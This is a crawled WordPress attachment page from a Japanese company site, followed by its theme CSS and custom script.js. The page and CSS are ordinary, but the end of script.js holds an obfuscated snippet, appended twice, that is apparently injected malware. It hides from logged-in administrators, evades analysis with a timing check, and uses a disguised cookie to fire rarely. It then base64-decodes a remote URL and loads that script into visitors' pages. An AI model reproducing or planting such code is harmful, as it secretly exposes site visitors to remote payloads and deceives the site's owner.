<header class="article-header entry-header">
<h1 class="entry-title page-title" itemprop="headline" rel="bookmark">ecommerce-2607114_1920</h1>
</header>
<section class="entry-content cf">
<p class="attachment"><a href='https://luidarelation.com/wp-content/uploads/2019/05/ecommerce-2607114_1920.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://luidarelation.com/wp-content/uploads/2019/05/ecommerce-2607114_1920-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://luidarelation.com/wp-content/uploads/2019/05/ecommerce-2607114_1920-300x200.jpg 300w, https://luidarelation.com/wp-content/uploads/2019/05/ecommerce-2607114_1920-768x512.jpg 768w, https://luidarelation.com/wp-content/uploads/2019/05/ecommerce-2607114_1920-1024x683.jpg 1024w, https://luidarelation.com/wp-content/uploads/2019/05/ecommerce-2607114_1920.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</section>


</article>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="categories-2" class="widget widget_categories"><h4 class="widgettitle"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://luidarelation.com/category/info/">お知らせ</a>
</li>
			</ul>

			</div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle"><span>アーカイブ</span></h4>
			<ul>
					<li><a href='https://luidarelation.com/2025/08/'>2025年8月</a></li>
	<li><a href='https://luidarelation.com/2023/07/'>2023年7月</a></li>
	<li><a href='https://luidarelation.com/2023/06/'>2023年6月</a></li>
	<li><a href='https://luidarelation.com/2023/03/'>2023年3月</a></li>
	<li><a href='https://luidarelation.com/2021/05/'>2021年5月</a></li>
	<li><a href='https://luidarelation.com/2021/04/'>2021年4月</a></li>
	<li><a href='https://luidarelation.com/2021/03/'>2021年3月</a></li>
	<li><a href='https://luidarelation.com/2020/02/'>2020年2月</a></li>
	<li><a href='https://luidarelation.com/2019/12/'>2019年12月</a></li>
	<li><a href='https://luidarelation.com/2019/11/'>2019年11月</a></li>
	<li><a href='https://luidarelation.com/2019/07/'>2019年7月</a></li>
	<li><a href='https://luidarelation.com/2019/05/'>2019年5月</a></li>
	<li><a href='https://luidarelation.com/2019/03/'>2019年3月</a></li>
			</ul>

			</div>


</div></div>
</div>
<div id="page-top">
	<a href="#header" title="ページトップへ"><img src="https://luidarelation.com/wp-content/uploads/2019/03/topbtn2.png"><span>TOPへ</span></a>
</div>


<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_homelink"><a itemprop="item" href="https://luidarelation.com/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://luidarelation.com/service/"><span itemprop="name">SERVICE</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">ecommerce-2607114_1920<meta itemprop="position" content="3" /></span></li></ul></div>
<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											
								
							
		</div>

		
	
		<div id="footer-bottom">
			<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-2" class="footer-nav cf"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul></div>			</nav>

			<div class="follow">
			    <ul class="clearfix">
<!-- 			        <li><a href="#"><i class="fab fa-facebook"></i></a></li> -->
			        <li><a href="https://www.instagram.com/luida_relation_official/"><i class="fab fa-instagram"></i></a></li>
			        <li><a href="/contact/"><i class="far fa-envelope"></i></a></li>
			    </ul>
			</div>

			<p class="source-org copyright">&copy;Copyright2026 <a href="https://luidarelation.com/" rel="nofollow">Luida Relation inc.</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jstork_custom\/*","\/wp-content\/themes\/jstork\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div>

<script>
	jQuery(document).ready(function($) {
		$(function() {
		    var showFlag = false;
		    var topBtn = $('#page-top');
		    var showFlag = false;
		
		    $(window).scroll(function () {
		        if ($(this).scrollTop() > 400) {
		            if (showFlag == false) {
		                showFlag = true;
		                topBtn.stop().addClass('pt-active');
		            }
		        } else {
		            if (showFlag) {
		                showFlag = false;
		                topBtn.stop().removeClass('pt-active');
		            }
		        }
		    });
		    // smooth scroll
		    topBtn.click(function () {
		        $('body,html').animate({
		            scrollTop: 0
		        }, 500);
		        return false;
		    });
		});
	  loadGravatars();
	});
</script>
<script>
$(function(){
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script><script type="text/javascript" src="https://luidarelation.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/luidarelation.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/remodal.js" id="remodal-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js" id="css-modernizr-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork_custom/jquery.inview.js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork_custom/script.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://luidarelation.com/wp-content/themes/jstork_custom/style.css
body_size: 3328
content:
@charset "utf-8";
/*
Template: jstork
Theme Name: stork_custom
Theme URI:http://open-cage.com/stork/
*/

/* ヘッダー英字フォント変更 */
h2.en.gf{
    font-family: YuGothic,'Yu Mincho Light','YuMincho','Yu Mincho','游明朝体','ヒラギノ明朝 ProN','Hiragino Mincho ProN','Arial',sans-serif;
    font-size: 2.3em !important;
}

a {
	text-decoration: none;
}

/*ページトップボタン*/
#page-top a {
	background: transparent;
}

#page-top img {
	width: 35px;
}



/*セクション下にマージン*/
.box5, .box6, .box10, .box11 {
	margin-bottom: 100px;
}

/*ボタンアニメーション*/
.btnMore {
	display: inline-block;
	padding: 10px 50px;
	color: #081832;
	font-size: 16px;
	border: 1px solid #081832;
	margin-top: 20px;
	position: relative;
	transition: .3s;
}

.btnMore:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  content: '';
  background: #081832;
  transform-origin: right top;
  transform: scale(0, 1);
  transition: transform .3s;
}
.btnMore:hover:before {
  transform-origin: left top;
  transform: scale(1, 1);
}

.btnMore:hover {
  color: #fff;
}

/*コンテナーのシャドーを消す*/
#inner-content {
	box-shadow: none;
}

#breadcrumb {
	box-shadow: none;
}


/*page-full ヘッダー カスタマイズ*/
.custom-page .page-title {
    font-size: 2.5em;
    margin: 0;
    padding-bottom: 0;
    font-weight: normal;
}

.custom-page .article-header {
	padding: 80px 0 !important;
    font-size: 0.8em;
    background: #081832;
    color: #fff;
    text-align: center;
}

.custom-page .article-header p {
	margin: 0;
}


/*h2見出しカスタマイズ*/
.entry-content h2 {
	margin: 0;
	padding: 0;
	background: transparent !important;
	box-shadow: none;
}

.entry-content h2 {
	color: #081832 !important;
	text-align: center;
	margin-bottom: 20px;
	letter-spacing: 8px;
}

/*page-full h2見出しカスタマイズ*/
.custom-page .headline {
	margin-top: 0;
	margin-bottom: 20px;
	text-align: center;
}

.custom-page .headline-title {
	margin-bottom: 0;
	font-weight: bold;
}

.custom-page .headline-text {
	font-size: 14px;
	margin-top: 0;
	color: #081832;
	font-weight: bold;
}

/*メインビジュアル（共通）==============================================================*/


.mv {
	position: relative;
}

.topmv {
	width: 100%;
	height: auto;
	vertical-align: bottom;
}

.topmv-text {
	color: #fff;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 50%;
	-ms-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	width: 100%;
}

.topmv-text-name {
	font-size: 100px;
    font-family: serif;
    line-height: 1;
    margin-bottom: 0;
}

.topmv-text-copy {
	font-size: 30px;
	letter-spacing: 5px;
}

.mv .scroll-down {
	color: #fff;
	position: absolute;
	bottom: 5%;
	left: 50%;
	-ms-transform: translate(-50%,0);
	-webkit-transform: translate(-50%,0);
	transform: translate(-50%,0);	
	text-align: center;
}

.mv .scroll-down span {
	display: block;
    font-weight: lighter;
    letter-spacing: 3px;
    color: #fff;
    padding-bottom: 20px;
}

.mv .scroll-down img {
	width: 50px;

}

.topmv-mobile {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100vh;
}

/*会社概要テーブル　スタイリング*/

.company-table {
	width: 100%;
	border-collapse: collapse;

}

.company-table th, .company-table td {
	padding: 20px;
}
 
.company-table th {
	font-weight: bold;
	color: #081832; 
	background-color: #fff;
}

.company-table th:last-of-type {
	border-bottom: 1px solid #ccc;
}

.company-table td:last-child {
	border-bottom: 1px solid #ccc;
}

/*会社概要 リードセクション*/
.box10 .headline-title {
	padding-top: 20px;
	padding-bottom: 20px;
}


/*PRセクションスタイリング*/
.pr-section {
	text-align: center;
}


/*トップニュースエリアスタイリング*/



.news-article {
	padding-right: 15px;
	padding-left: 15px;
}

.news-article a {
	font-size: 14px;
	color: #081832
}


.news-img {
	text-align: center;
	height: 150px;
	overflow: hidden;
}

.news-img img {
    width: 100%;
    height: auto;

}

.news-data {
	padding-top: 5px;
	padding-bottom: 5px;
}

.news-data time {
	padding-right: 5px;
}

.news-text {
	line-height: 1.1;
}

.more {
	text-align: center;
}








.hide-text {
	display: none;
}

.headline-text-readmore {
	cursor: pointer;
}



/*会社概要自己紹介セクション　スタイリング*/
.box14 {
    position: relative;
}

.message-content-text {
	padding-right: 40px;
	margin-top: 30px;
}

.message-content-info, .message-content-img {
	width: 50%;
	float: left;
}
 
.message-content-info p {
	margin-bottom: 0;
	line-height: 1.3;
}

.message-content-info .name {
	font-size: 50px;
    font-weight: normal;
}

.message-content-info .kana {
	font-size: 27px;
    font-weight: normal;
}



.top-message .message-content-keycopy {
	background: #fff;
	padding: 0 20px;
	opacity: 0.8;
	margin-bottom: 0;
	position: absolute;
	line-height: 1.3;

}

/*会社概要自己紹介セクション　スタイリング*/
.message-content-text {
	display: none;
}

/*お問い合わせ・リクルートセクション　スタイリング*/
.box7 {
	text-align: center;
}

.box7 .btnMore {
	background: #081832;
	color: #fff;
}

.box7 .btnMore:before {
	background: #fff;
}

.box7 .btnMore:hover {
	color: #081832;
	border: 1px solid #081832;
	background-color: #fff;
}

/*インターン（共通）==============================================================*/

.box7 {
	transition: 1s;
	transform: translate(0,200px);
	-webkit-transform: translate(0,200px);
	opacity: 0;
}

.box7-chg {
	transform: translate(0,0);
	-webkit-transform: translate(0,0);
	opacity: 1;
}



/*フッターSNSリンクボタン共通*/

.follow {
	width: 200px;
	display: inline-block;
}

.follow ul {
  	display:-webkit-box;
  	display:-ms-flexbox;
  	display:flex;
/*  	-webkit-box-pack: space-between;
	-ms-flex-pack: space-between;
	justify-content: space-between;*/
  	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.follow li {
	padding-right: 10px;
}


@media (max-width: 599px) {

.pc-br {
	display: none;
}

.btnMore {
	margin-top: 0;
	display: block;
	margin-left: 15px;
	margin-right: 15px;
}

/*メインビジュアル（モバイル）==============================================================*/

.top-mv-text-mobile {
	top: 30%;
}

.topmv-text-name {
	font-size: 35px;
	margin: 20px 0 15px 0;
}

.topmv-text-copy {
	font-size: 20px;
}

.bgfull .mv .header {
	position: absolute;
}

/*PRエリアカスタマイズ（スマホ）*/
.pr-section {
	padding-top: 50px;
}


/*会社概要テーブル(モバイル)　スタイリング*/
.company-table, .company-table tbody, .company-table tr, .company-table td, .company-table th {
	display:block;
}

.company-table th {
	width:auto;
}

.company-table th {
	background-color: #081832; 
	color: #fff;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}

.company-table td {
	text-align: center;
}

.company-table .td-wrap {
	text-align: left;
	display: inline-block;
	width: 80%;
}

/*会社概要自己紹介セクション（スマホ）　スタイリング*/

.message-content-info .name {
	font-size: 30px;
}

.message-content-info .kana {
	font-size: 16px;
}

.message-content-info p:first-child {
	font-size: 11px;	
}

.message-content-keycopy {
	top: 37%;
	font-size: 30px;
}


/*ニュースセクション（スマホ）*/
.news li {
	padding-bottom: 30px;
}

.news li:last-child {
	padding-bottom: 0;
}


/*お問い合わせ・リクルートセクション　スタイリング*/
.contact, .intern {
	padding-bottom: 50px;
}

.copyright {
	text-align: left;
}

}

@media (min-width: 768px) {

.sp-br {
	display: none;
}

/*メインビジュアル（PC）==============================================================*/

.site h1 {
	margin-top: 0;
	margin-bottom: 0;
}

#logo .h1.text a {
	font-family: serif;
	color: #fff;
}

.topmv-mobile {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 50vh;
  z-index: -1;
}

.topmv-text-mobile {
	top: 40%;
}

.topmv-text-mobile .topmv-text-name {
	font-size: 35px;
	margin: 20px 0 15px 0;
}

.topmv-text-mobile .topmv-text-copy {
	font-size: 20px;
}

.bgfull .mv .header {
	position: absolute;
    width: 100%;
    background: transparent;
}

.bgfull .mv .header #inner-header {
	background: transparent;
}

.mv #g_nav .nav li a {
	color: #fff;
}

.inner-header .nav_btn {
	color: #fff;
}

/*会社概要テーブル(PC・タブレット)　スタイリング*/
.company-table th {
	padding: 10px 20px 10px 0;
	font-size: 20px;
	text-align: left;
}

.company-table th, .company-table td {
	border-top: 1px solid #ccc;
	padding: 20px;
}

/*PRセクションスタイリング*/
.box5 {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.pr-section {
	width: 33.3333%;
}

/*トップニューススタイリング*/
.news ul {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0;
}

.news li {
	width: 25%;
	border-right: 1px solid #707070;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	margin-bottom: 20px;
}

.news li:nth-child(4n) {
	border-right: 0;
}

/*コンタクト・リクルートセクション　スタイリング*/
.box7 {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
}

.contact, .intern {
	width: 40%;
}

/*followボタン　スタイリング*/
.follow {
	margin-left: 55px;
}


/*会社概要自己紹介セクション　スタイリング*/
.message-content-text-sp {
	display: none;
}

.message-content-text {
	display: block;
}

.message-content-keycopy {
	bottom: 10%;
/*    right: 370px;*/
    font-size: 40px;
}





/*アニメーション*/

.box5, .box6 {
	transition: 1s;
	transform: translate(0,200px);
	-webkit-transform: translate(0,200px);
	opacity: 0;
}

.box5-chg, .box6-chg {
	transform: translate(0,0);
	-webkit-transform: translate(0,0);
	opacity: 1;
}


.message-content-info-animation {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
	overflow: visible;
}

.message-content-text {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
}

.message-content-keycopy {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
}

.message-content-img {
	transition: 1s;
	-ms-transform: translate(10%,10%);
	transform: translate(10%,10%);
	-webkit-transform: translate(10%,10%);
	opacity: 0;
}

.message-content-info-animation-chg {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
	opacity: 1;
}

.message-content-text-chg {
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    transform: translateX(0px) !important;
    opacity: 1 !important;
}

.message-content-keycopy-chg {
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    transform: translateX(0px) !important;
    opacity: 1 !important;
}

.message-content-img-chg {
    -webkit-transform: translate(0px,0px) !important;
    -ms-transform: translate(0px,0px) !important;
    transform: translate(0px,0px) !important;
    opacity: 1 !important;
}



}


/*タブレット用のレイアウト*/
@media screen and (min-width:600px) and (max-width:959px) {

.message-content-keycopy {
	bottom: 3%;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://luidarelation.com/wp-content/themes/jstork_custom/script.js
body_size: 1244
content:




// hideテキストを表示する
jQuery(function(){
    jQuery(".headline-text span").on("click", function() {
        jQuery(this).addClass("on-click");
        jQuery(".hide-text").slideToggle(1000);
    });
}); 

jQuery("#menubtn").click(function(){
	jQuery('#menu').slideToggle();
});


// 下からスライド表示

// PRセクション
jQuery('.box5').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box5-chg');}});

// ニュースセクション
jQuery('.box6').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box6-chg');}});

// コンタクト・インターンセクション
jQuery('.box7').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box7-chg');}});



// 横からスライド表示

// 代表名前
jQuery('.message-content-info-animation').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-info-animation-chg');}});

// 代表メッセージ
jQuery('.message-content-text').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-text-chg');}});

// キャッチコピー
jQuery('.message-content-keycopy').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-keycopy-chg');}});

// 代表の写真
jQuery('.message-content-img').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-img-chg');}});





// jQuery('.service-content-text').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-text-chg');}});

// jQuery('.service-content-text-reverce .service-content-text').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-text-chg');}});

// jQuery('.service-content-img').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-img-chg');}});
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();